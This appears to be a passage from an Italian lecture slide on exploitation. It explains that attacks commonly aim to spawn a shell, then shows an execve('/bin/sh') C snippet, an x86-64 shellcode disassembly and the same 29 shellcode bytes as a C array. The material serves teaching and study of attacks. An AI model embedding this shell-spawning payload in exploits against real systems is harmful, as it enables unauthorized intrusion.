 • L'obiettivo tipico di un attacco di questo tipo è lanciare una shell
int main(void)
{
    execve("/bin/sh");
}
6a 42 pushb $0x42
58 popq %rax
fe c4 incb %ah
48 99 cqo
52 pushq %rdx
48 bf 2f 62 69 6e 2f movabs $0x68732f2f6e69622f, %rdi
2f 73 68
57 pushq %rdi
54 pushq %rsp
5e popq %rsi
49 89 d0 movq %rdx, %r8
49 89 d2 movq %rdx, %r10
0f 05 syscall
const uint8_t sc[29] = {
    0x6a, 0x42, 0x58, 0xfe,
    0xc4, 0x48, 0x99, 0x52,
    0x48, 0xbf, 0x2f, 0x62,
    0x69, 0x6e, 0x2f, 0x2f,
    0x73, 0x68, 0x57, 0x54,
    0x5e, 0x49, 0x89, 0xd0,
    0x49, 0x89, 0xd2, 0x0f,
    0x05
};